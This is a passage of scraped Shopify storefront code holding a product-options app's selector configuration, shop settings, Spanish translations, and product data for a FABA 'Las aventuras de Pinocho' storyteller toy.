.product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","image":"[data-gpo-cart-item-image]","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 188391457100) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","image":"[data-gpo-cart-item-image]","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"url":"manodesantaoficial.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_selector","html_selector":".payment-and-quantity","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","border_style":"classic","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Variant Option\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":false},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":false,"show_on_page":false}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Elija el archivo","or_drop_file_to_upload":"o suelte el archivo para cargar","file_uploading":"Carga de archivos","uploaded_msg":"Archivo subido:","uploaded_link":"Enlace","selection_will_add":"Personaliza tu producto por {{addon}}"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Algunos elementos ya no están disponibles. Vuelva a intentarlo más tarde.","buynow_not_allowed":"Este producto no se puede comprar usando este método de pago. Agregue el artículo al carrito, luego proceda al pago desde el carrito"},"validation":{"required":"Este campo es obligatorio","invalid":"Inválido","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Número invalido","char_limit":"Por favor ingrese menos o igual a {{character_limit}} caracteres","char_counter":"{{character_count}}\/{{character_limit}} caracteres","min_value":"Por favor ingrese un valor mayor o igual a {{min_value}}","max_value":"Por favor ingrese un valor menor o igual a{{max_value}}","min_selection":"Seleccione al menos {{min_selection}} opciones","max_selection":"Seleccione como máximo {{max_selection}} opciones","exactly_selection":"Seleccione exactamente {{exactly_selection}} opciones","file_not_allowed":"Archivo no permitido"}}},"translations":{"default":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","min_char":"Please enter more than or equal to {{min_character}} characters","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "€{{amount_with_comma_separator}} EUR" : "€{{amount_with_comma_separator}}";
  window.GPOConfigs.product = {"id":8622788739404,"title":"Cuentos Las aventuras de Pinocho FABA","handle":"cuentos-las-aventuras-de-pinocho-faba","description":"\u003cp\u003eCrea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!\u003c\/p\u003e\n\u003cp\u003eEl dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!\u003c\/p\u003e\n\u003cp\u003eExplora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de \"Un osito por amigo\" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada +4 años\u003c\/li\u003e\n\u003cli\u003eUso sencillo para los peques\u003c\/li\u003e\n\u003cli\u003eConfiguración en dos sencillos pasado para el adulto\u003c\/li\u003e\n\u003cli\u003eDuración aproximada 30 min\u003c\/li\u003e\n\u003cli\u003eEditorial Musical: Grupo Edebé\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-06-19T12:01:54+02:00","created_at":"2023-06-19T12:01:54+02:00","vendor":"FABA","type":"Juguetes","tags":["20","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 3 años","Desde 6 meses y más","Editar","Faba","Juguete musical","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","Tecnología","TVBF"],"price":1290,"price_min":1290,"price_max":1290,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46832640131404,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cuentos Las aventuras de Pinocho FABA","public_title":null,"options":["Default Title"],"price":1290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"9788831279796","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","options":["Title"],"media":[{"alt":"Cuentos Las aventuras de Pinocho FABA - manodesantaoficial","id":42989309919564,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","width":810},{"alt":"Cuentos Las aventuras de Pinocho FABA - manodesantaoficial","id":42989312737612,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCrea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!\u003c\/p\u003e\n\u003cp\u003eEl dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!\u003c\/p\u003e\n\u003cp\u003eExplora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de \"Un osito por amigo\" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada +4 años\u003c\/li\u003e\n\u003cli\u003eUso sencillo para los peques\u003c\/li\u003e\n\u003cli\u003eConfiguración en dos sencillos pasado para el adulto\u003c\/li\u003e\n\u003cli\u003eDuración aproximada 30 min\u003c\/li\u003e\n\u003cli\u003eEditorial Musical: Grupo Edebé\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e"};
  window.GPOConfigs.product.collections = [666278691148,600625840460,600625905996,600625938764,600625971532,600626037068,600625873228,612071211340,600627249484,600353145164,600625807692,611338781004,613246370124,600626069836,600353472844,604974645580,600626889036,633712247116];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/76860_1767159570.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  
    _BISConfig.product = {"id":8622788739404,"title":"Cuentos Las aventuras de Pinocho FABA","handle":"cuentos-las-aventuras-de-pinocho-faba","description":"\u003cp\u003eCrea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!\u003c\/p\u003e\n\u003cp\u003eEl dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!\u003c\/p\u003e\n\u003cp\u003eExplora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de \"Un osito por amigo\" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada +4 años\u003c\/li\u003e\n\u003cli\u003eUso sencillo para los peques\u003c\/li\u003e\n\u003cli\u003eConfiguración en dos sencillos pasado para el adulto\u003c\/li\u003e\n\u003cli\u003eDuración aproximada 30 min\u003c\/li\u003e\n\u003cli\u003eEditorial Musical: Grupo Edebé\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-06-19T12:01:54+02:00","created_at":"2023-06-19T12:01:54+02:00","vendor":"FABA","type":"Juguetes","tags":["20","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 3 años","Desde 6 meses y más","Editar","Faba","Juguete musical","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","Tecnología","TVBF"],"price":1290,"price_min":1290,"price_max":1290,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46832640131404,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cuentos Las aventuras de Pinocho FABA","public_title":null,"options":["Default 